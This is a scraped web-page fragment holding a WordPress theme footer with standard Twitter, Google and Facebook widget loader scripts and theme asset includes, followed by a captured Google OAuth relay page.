			Magazine Point by <a target="_blank" rel="nofollow" href="https://axlethemes.com">Axle Themes</a>		</div>
			</div><!-- .container --></footer><!-- #colophon -->
</div><!-- #page --><a href="#page" class="scrollup" id="btn-scrollup"><i class="fa fa-angle-up"></i></a>
<script type="text/javascript">
        //<![CDATA[
        
      !function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="https://platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");
      
      window.___gcfg = {lang: "en"};
		  (function() {
		    var po = document.createElement("script"); po.type = "text/javascript"; po.async = true;
		    po.src = "https://apis.google.com/js/plusone.js";
		    var s = document.getElementsByTagName("script")[0]; s.parentNode.insertBefore(po, s);
		  })();
      
        //]]>
  		</script>
  <div id="fb-root"></div>
  <script>(function(d, s, id) {
    var js, fjs = d.getElementsByTagName(s)[0];
    if (d.getElementById(id)) return;
    js = d.createElement(s); js.id = id;
    js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.0";
    fjs.parentNode.insertBefore(js, fjs);
  }(document, 'script', 'facebook-jssdk'));</script><script type='text/javascript' src='https://www.oclarim.com.mo/wp-content/themes/magazine-point/js/skip-link-focus-fix.min.js?ver=20130115' id='magazine-point-skip-link-focus-fix-js'></script>
<script type='text/javascript' src='https://www.oclarim.com.mo/wp-content/themes/magazine-point/vendors/cycle2/js/jquery.cycle2.min.js?ver=2.1.6' id='jquery-cycle2-js'></script>
<script type='text/javascript' src='https://www.oclarim.com.mo/wp-content/themes/magazine-point/vendors/sidr/js/jquery.sidr.min.js?ver=2.2.1' id='jquery-sidr-js'></script>
<script type='text/javascript' src='https://www.oclarim.com.mo/wp-content/themes/magazine-point/vendors/slick/slick.min.js?ver=1.5.9' id='jquery-slick-js'></script>
<script type='text/javascript' src='https://www.oclarim.com.mo/wp-content/themes/magazine-point/js/custom.min.js?ver=2.0.2' id='magazine-point-custom-js'></script>
<script type='text/javascript' src='https://www.oclarim.com.mo/wp-includes/js/comment-reply.min.js?ver=5.8.2' id='comment-reply-js'></script>
<script type='text/javascript' src='https://www.oclarim.com.mo/wp-includes/js/wp-embed.min.js?ver=5.8.2' id='wp-embed-js'></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=https%3A%2F%2Fwww.oclarim.com.mo&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.2kN9-TZiXrM.O%2Fd%3D1%2Frs%3DAHpOoo_B4hu0FeWRuWHfxnZ3V0WubwN7Qw%2Fm%3D__features__
body_size: 162
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="uCRB4xK4B1LobTAVLiELPQ"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="uCRB4xK4B1LobTAVLiELPQ"></script></body></html>